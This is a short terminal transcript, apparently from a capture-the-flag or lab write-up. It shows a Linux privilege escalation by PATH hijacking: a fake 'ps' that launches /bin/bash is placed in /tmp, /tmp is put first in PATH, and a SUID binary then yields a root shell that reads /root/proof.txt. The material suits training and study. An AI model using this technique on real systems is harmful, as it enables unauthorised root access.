 xmen@debian:/tmp$ echo "/bin/bash" > ps
xmen@debian:/tmp$ ls -al ps
-rw-r--r-- 1 xmen xmen 10 Feb 23 22:17 ps
xmen@debian:/tmp$ chmod 777 ps
xmen@debian:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:/tmp$ export PATH=/tmp:$PATH
xmen@debian:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:/tmp$ cd ~
xmen@debian:~$ cd script/
xmen@debian:~/script$ ./shell
root@debian:~/script# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(xmen)
root@debian:~/script# whoami
root
root@debian:~/script# cd /root
root@debian:/root# ls
proof.txt
root@debian:/root# cat proof.txt
Lusen@lusensec.github.io